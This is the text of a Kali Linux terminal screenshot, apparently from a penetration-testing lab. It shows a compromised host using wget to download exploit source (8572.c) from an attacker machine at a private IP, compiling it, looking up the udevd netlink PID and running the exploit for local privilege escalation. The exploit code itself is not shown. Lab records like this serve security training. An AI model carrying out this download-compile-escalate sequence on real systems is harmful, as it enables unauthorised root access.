 root@kali: ~
File Edit View Search Terminal Help
--05:02:46--  http://192.168.25.128/8572.c
           => `8572.c'
Connecting to 192.168.25.128:80... connected.
HTTP request sent, awaiting response... 404 Not Found
05:02:46 ERROR 404: Not Found.
wget http://192.168.25.128/8572.c
--05:07:10--  http://192.168.25.128/8572.c
           => `8572.c'
Connecting to 192.168.25.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,876 (2.8K) [text/x-csrc]
    0K ..                                                    100%   81.82 MB/s
05:07:10 (81.82 MB/s) - `8572.c' saved [2876/2876]
gcc -o exploit 8572.c
8572.c:110:28: warning: no newline at end of file
ls -l
total 20
-rw------- 1 tomcat55 nogroup    0 Jul 31 01:50 5173.jsvc_up
-rw-r--r-- 1 daemon   daemon  2876 Jul 31  2018 8572.c
-rwxr-xr-x 1 daemon   daemon  8634 Jul 31 05:07 exploit
-rw-r--r-- 1 daemon   daemon    49 Jul 31 05:03 run
cat /proc/net/netlink
sk       Eth Pid    Groups   Rmem     Wmem     Dump     Locks
ddf0f800 0   0      00000000 0        0        00000000 2
df8ec400 4   0      00000000 0        0        00000000 2
dd39b800 7   0      00000000 0        0        00000000 2
dd8d7600 9   0      00000000 0        0        00000000 2
dd834400 10  0      00000000 0        0        00000000 2
ddf0fc00 15  0      00000000 0        0        00000000 2
df901c00 15  2768   00000001 0        0        00000000 2
ddf17800 16  0      00000000 0        0        00000000 2
df84c800 18  0      00000000 0        0        00000000 2
ps aux | grep udev
root      2769  0.0  0.1   2216   648 ?        S<s  01:49   0:00 /sbin/udevd --daemon
./exploit 2768
./exploit 2768